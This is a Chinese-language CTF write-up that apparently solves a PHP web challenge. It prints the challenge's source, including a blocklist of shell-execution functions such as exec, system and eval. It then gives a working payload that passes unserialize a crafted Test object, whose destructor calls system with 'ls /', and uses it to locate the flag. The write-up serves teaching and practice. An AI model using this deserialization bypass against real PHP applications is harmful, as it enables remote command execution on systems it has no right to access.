一道比较简单的题,不过对PHP还是不够熟悉

知识点

1.PHP date函数

PHP date() 函数用于对日期或时间进行格式化。

语法 date(format,timestamp)

参数 描述

format 必需。规定时间戳的格式。

timestamp 可选。规定时间戳。默认是当前时间和日期。

date() 函数的格式参数是必需的,它们规定如何格式化日期或时间。

下面列出了一些常用于日期的字符:

d - 表示月里的某天(01-31)

m - 表示月(01-12)

Y - 表示年(四位数)

1 - 表示周里的某天

其他字符,比如 "/", "." 或 "-" 也可被插入字符中,以增加其他格式。

2.任意文件读取

3.PHP反序列化



题目



进入题目5s之后可以看到一个date函数的报错信息



这时候可以发现页面中的表单在自动提交,提交的内容是date函数和date函数的参数,所以后端可能将发送的数据作为函数和函数的参数执行

抓包拦截修改,用highlight_file读取index.php,把css里面的背景删掉



<?php

$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");

function gettime($func, $p) {

$result = call_user_func($func, $p);

$a= gettype($result);

if ($a == "string") {

return $result;

} else {return "";}

}

class Test {

var $p = "Y-m-d h:i:s a";

var $func = "date";

function __destruct() {

if ($this->func != "") {

echo gettime($this->func, $this->p);

}

}

}

$func = $_REQUEST["func"];

$p = $_REQUEST["p"];

if ($func != null) {

$func = strtolower($func);

if (!in_array($func,$disable_fun)) {

echo gettime($func, $p);

}else {

die("Hacker...");

}

}

?>

反序列化

waf里面没有过滤反序列化函数

而且代码里面有一个__destruct(),容易想到用反序列化解决

<?php

class Test {

var $func = "system";

var $p = "ls /";

}

$a = new Test();

echo serialize($a);

?>

payload:func=unserialize&p=O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:4:"ls /";}

之后改变参数即可,最后在/tmp/flagoefiu4r93找到flag